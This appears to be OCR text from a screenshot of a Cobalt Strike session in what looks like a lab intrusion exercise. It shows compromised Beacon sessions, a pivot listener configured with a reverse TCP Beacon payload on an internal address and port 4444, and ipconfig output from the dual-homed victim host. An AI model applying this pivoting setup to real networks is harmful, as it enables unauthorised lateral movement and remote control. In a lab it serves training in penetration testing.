 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.10.100 192.168.10.100 1 yaya * WIN-3BFV5JU2Q4A powershell.exe 764 x86 11ms
192.168.10.100 192.168.10.100 1 yaya WIN-3BFV5JU2Q4A 2008.exe 1348 x64 106ms
事件日志 X Beacon 192.168.10.100@1348 X Beacon 192.168.10.100@764 X 监听器 X
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他
Beacon会话的中转网络流量，即内网其他机器可通过
名字: windows 7
Payload: windows/beacon_reverse_tcp
监听地址: 192.168.20.20
监听端口: 4444
会话 yaya * via 192.168.10.100@764 ...
保存 帮助
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f812:a1d3:6206:e278%13
IPv4 地址 . . . . . . . . . . . . : 192.168.10.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.254
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b4f4:20c2:2ac5:b883%11
IPv4 地址 . . . . . . . . . . . . : 192.168.20.20
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{9803E709-28A2-40CF-9155-27637CFCE03F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{4D1062E4-7478-4CB3-9F11-5F4D690D2B23}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[WIN-3BFV5JU2Q4A] yaya */764 last: 11ms
beacon>